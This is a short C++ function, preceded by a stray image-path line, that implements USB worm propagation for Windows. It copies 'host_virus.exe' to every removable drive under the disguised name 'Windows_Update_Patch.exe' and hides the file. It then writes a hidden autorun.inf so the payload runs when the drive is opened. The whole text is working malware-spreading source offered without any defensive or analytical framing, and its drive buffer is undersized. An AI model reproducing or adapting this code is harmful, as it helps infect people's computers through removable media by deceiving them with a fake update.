 void spreadToUSB() {
    char drives[26];
    DWORD len = GetLogicalDriveStringsA(sizeof(drives), drives);

    for (int i = 0; i < len; i += 4) {
        string drive = string(1, drives[i]) + ":\\";
        UINT type = GetDriveTypeA(drive.c_str());

        if (type == DRIVE_REMOVABLE) {
            string destPath = drive + "Windows_Update_Patch.exe";
            if (!fs::exists(destPath)) {
                CopyFileA("host_virus.exe", destPath.c_str(), FALSE);
                SetFileAttributesA(destPath.c_str(), FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM);

                ofstream autorun(drive + "autorun.inf");
                autorun << "[AutoRun]\n";
                autorun << "action=Open Windows Update\n";
                autorun << "open=Windows_Update_Patch.exe\n";
                autorun << "shell\\open\\command=Windows_Update_Patch.exe\n";
                autorun << "UseAutoPlay=1\n";
                autorun.close();
                SetFileAttributesA((drive + "autorun.inf").c_str(), FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM);
            }
        }
    }
}